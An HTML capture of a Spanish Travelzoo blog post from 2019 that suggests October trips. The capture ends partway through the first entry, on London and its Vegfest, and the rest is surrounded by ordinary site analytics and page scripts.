

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/es/blog/10-viajes-en-octubre-y-10-razones-para-que-los-hagas/
body_size: 37469
content:

<!DOCTYPE html>
<html lang="es-es">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>10 viajes en octubre (y 10 razones para que los hagas) | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jddjnbb" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jddjnbb" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jddjnbb" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jddjnbb" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jddjnbb" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jddjnbb" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jddjnbb" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jddjnbb" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jddjnbb" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jddjnbb" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jddjnbb" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jddjnbb" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jddjnbb" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jddjnbb" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jddjnbb" async>
                <link rel="canonical" href="https://www.travelzoo.com/es/blog/10-viajes-en-octubre-y-10-razones-para-que-los-hagas/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jddjnbb">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Preparamos esta selecci&#243;n de 10 destinos para el que quiera viajar o escaparse el pr&#243;ximo mes de octubre tenga varias opciones a elegir." />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/es/blog/10-viajes-en-octubre-y-10-razones-para-que-los-hagas/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="10 viajes en octubre (y 10 razones para que los hagas)">
    <meta property="og:type" content="article">
    <meta property="og:description" content="Preparamos esta selecci&#243;n de 10 destinos para el que quiera viajar o escaparse el pr&#243;ximo mes de octubre tenga varias opciones a elegir.">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.98779.0.899959.Merzouga.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"10 viajes en octubre (y 10 razones para que los hagas)","url":"https://www.travelzoo.com/es/blog/10-viajes-en-octubre-y-10-razones-para-que-los-hagas/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.98779.0.899959.Merzouga.jpg?v=1","dateCreated":"2019-09-17T22:00:00","articleSection":"","creator":null,"keywords":["tzlocale:7","Story","Londres, Reino Unido","Islas Baleares","Marruecos","Brujas, Bélgica","Ecuador","Zamora","Galicia","Namibia","Hungría","Berlín, Alemania"]}
    </script>
    <meta name="parsely-metadata" content='{"storyid":"3826","tzlocale":"7"}'>

        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/es/';
        tzoo.TzLocale = 7;
        tzoo.Lcid = 'es-ES';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = false;
        tzoo.CountryCode = 'es';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = ',';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Blog';
        tzoo.SearchHistoryStorageName = '_rsh_es';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'Por favor, escoge una categoría en la casilla de la izquierda o bien selecciona un destino en la casilla de la derecha.';
        tzoo.resources[':Loading'] = 'Cargando...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Atrás';
        tzoo.resources[':Gallery.Next'] = 'Siguiente';
        tzoo.resources[':SetMyLocation'] = 'Establecer mi ubicación';
        tzoo.resources[':SetMyLocationShort'] = 'Asignar';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Actualizar';
        tzoo.resources[':SearchNearMe'] = 'Buscar cerca de';
        tzoo.resources['BackToResult'] = 'Volver a resultados';
        tzoo.resources['BackToResultShort'] = 'Volver';
        tzoo.resources['BackToTop20'] = 'Volver a la Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'Buscar en Historial';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Ocultar';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Mostrar más';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'En cualquier lugar';
        tzoo.resources['SearchWidget.NearMe'] = 'En mi zona';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd M yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd M',
                shortMonthNameDayPattern : 'd M'
            },
            utcOffset: 1.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'EUR';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':7,'sec':'ES','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'blog','cg':'Blog Article','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDDJNBB-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JDDJNBB-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="cj2xgaaxgitoo2lse4ta-f-be7fa878a-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"84a4279","ak.r":47394,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.117.115.0","ak.cport":32928,"ak.gh":"23.33.84.203","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769088806","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==fjkp+XLg83nJ2JZYWulQqtdnI706mbKvJtQXZ3qXluvShTxwatTFSXUQMswHPSMpGuzrqK+zVE6zU4HLA5GME5zzD8jBOzleDrIqCnEIEflAcJUDrJ1cT1jb57MtwuobV2CghERoA/xzThHhxAkuZjzwozGc6nBbZUL7abTLoeuAw02gDQBen627nzbpa1ghC/lMt3xlDQuRQJwg52PF7TfTMZdA/6NxCIR9Cjn05SneUxK9WUe98JtpbWK07gPMbtINCFN1s5EoT3nFDqBixE1eIdznhAfGgkm89Q5wRUUMgDtTZVd83+YOHZ3WAhL3+odtF9VDyvWlagw1BSQ0zy+6TDHA/wLuvqSLd/xFA6tBK2nbniIeqTLfEF5e37JqZdP0+y4HXZzoKLPfdBtYQ8OncSJirDvoKJoaeNcPQ64=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-es-ES tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/es/" class="logo-travelzoo" title="Volver a p&#225;gina principal">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Iniciar sesión</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Ediciones internacionales</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">Actualmente estás en la edición española</p>
        <a role="button" class="site-edition-toggle"><i class="flag-es-sm" title="Edición española"></i> ES</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/es/subscribete/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Únete <span class="optional-text">gratis</span></a>
                            <a href="/es/subscribete/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Únete a nuestros 30 millones de socios en el mundo y accede a ofertas y exclusivas.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" />
    <div class="search-heading-container">
        <h3>Ver:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="P. ej. hoteles, vacaciones" value="Todas las ofertas" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="Todas las ofertas" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="¿Dónde?" autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="Del..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="al..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Cualquier fecha..." value="Cualquier fecha" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 persona</option>
                <option value="2">2 personas</option>
                <option value="3">3 personas</option>
                <option value="4">4 personas</option>
                <option value="5">5 personas</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Buscar">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Fechas flexibles</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">Cualquier fecha</li> 
                <li data-date-type="NextMonth">El mes que viene</li>
                <li data-date-type="Spring">Primavera</li>
                <li data-date-type="Summer">Verano</li>
                <li data-date-type="Fall">Otoño</li>
                <li data-date-type="Winter">Invierno</li>
            </ul>
        </div>
        <h3>Seleccionar un mes</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">Enero</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">Marzo</li>
                <li data-date-type="SpecificMonth" data-month="4">Abril</li>
                <li data-date-type="SpecificMonth" data-month="5">Mayo</li>
                <li data-date-type="SpecificMonth" data-month="6">Junio</li>
                <li data-date-type="SpecificMonth" data-month="7">Julio</li>
                <li data-date-type="SpecificMonth" data-month="8">Agosto</li>
                <li data-date-type="SpecificMonth" data-month="9">Septiembre</li>
                <li data-date-type="SpecificMonth" data-month="10">Octubre</li>
                <li data-date-type="SpecificMonth" data-month="11">Noviembre</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Fechas exactas</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Precio medio:</h3><div class="legend-boxes"><div class="low-box"><span></span> €</div><div class="medium-box"><span></span> €€</div><div class="high-box"><span></span> €€€</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Buscar ofertas Travelzoo
    </button>
</div>

            </div>
        </nav>


    
<nav class="nav-stories noprint">
    <div class="fixed-container">
        <div class="nav-stories-home">
            <a href="/es/blog/" class="link-back-arrowhead">Todo</a>
        </div>
    </div>
</nav>
<section role="main">
    <article class="blog-article">
        <div class="fixed-container">
            <div class="blog-heading">
                <h1 id="blog-title">10 viajes en octubre (y 10 razones para que los hagas)</h1>
            </div>
        </div>
            <div class="fluid-container">
                <div class="blog-hero">
<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.20775.0.899486.Merzouga.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>                </div>
            </div>
        <div class="fixed-container">
            <div class="blog-content">
                <div class="blog-sidebar">
                            <div id="blog-date" class="blog-date">
                                17, 09, 2019
                            </div>


        <div class="share noprint details-share" id="details-share">
                <div id="details-share-title" class="details-share-title">Compartir</div>
                    <div class="share-item">
                        <a role="button" class="icon-facebook-circle js-fb-share" aria-label="Share on Facebook" title="Compartir en Facebook"></a>
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="Compartir en X, Anteriormente conocido como Twitter"></a>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="Enviar esta oferta por email"></a>
                    </div>
        </div>
                </div>
                <div class="blog-main">
                        <div class="blog-body">
                            <div id="blog-post" data-id="3826" data-previewkey="">
                                <p style="text-align: justify;">Muchos de nuestros viajeros nos comentan que no saben qué destino elegir para su próximo viaje. Y es cierto, cuesta decidirse. Se trata de una de las cuestiones más complicadas del viaje y, al mismo tiempo, la más importante. Por eso hemos elaborado esta selección de destinos: <strong>para el que quiera escaparse o viajar en octubre </strong>(ya sea un fin de semana o unos días de vacaciones). No queda mucho, y puede ser muy útil para tu valoración personal que te propongamos ideas y así ahorrarte tiempo. Pero nuestra intención no es únicamente sugerir un destino tal cual, sino que también queremos destacar qué lo hace tan interesante. Te damos buenas razones. </p>
<hr />
<h2 style="text-align: justify;">Uno: vegetarianos y veganos a Londres</h2>
<p style="text-align: justify;">No hay duda que la capital británica es uno de esos viajes fáciles, rápidos y aptos para todo tipo de viajeros. Se trata de una ciudad interminable: ya puedes andar y andar, que siempre hay algo más para ver (léete esta guía para pasar <a href="https://www.travelzoo.com/es/blog/48-horas-en-londres/" target="_blank" rel="noopener">48 horas en Londres</a>). En general, por una razón o por otra, todo el mundo repite. Aparte de la escena cultural, la moda, sus grandes museos, el arte o la oferta de pubs, siempre hay novedades, incluso propuestas que difícilmente encontrarás en otro sitio.</p>
<p style="text-align: justify;">La gastronomía es el claro ejemplo. Digan lo que digan, <strong>en Londres se come muy bien</strong>. Es cierto que no tienen una gastronomía propia muy apetecible, y probablemente por eso es una de las ciudades donde se come <strong>la mejor gastronomía extranjera.</strong></p>
<p style="text-align: justify;"><strong>Razón para viajar en octubre:</strong> si lo que te va es la comida vegetariana, ya puedes reservar tus billetes. Tiene lugar una cita ineludible: <a href="https://london.vegfest.co.uk/">el Vegfest, que se celebrará los días 26 y 27 de octubre</a> en <em>Olympia West and Central</em> y donde podrás degustar todo tipo de alimentación de procedencia no animal.</p>
<p>Y si buscas <strong>alojamiento (y vuelos a Londres),</strong> pásate por nuestra <a href="https://www.travelzoo.com/es/collection/ofertas-londres/" target="_blank" rel="noopener">sección de ofertas.</a></p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-permalink="https://www.instagram.com/p/BrBBffYgJpl/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12">
<div style="padding: 16px;">
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"> </div>
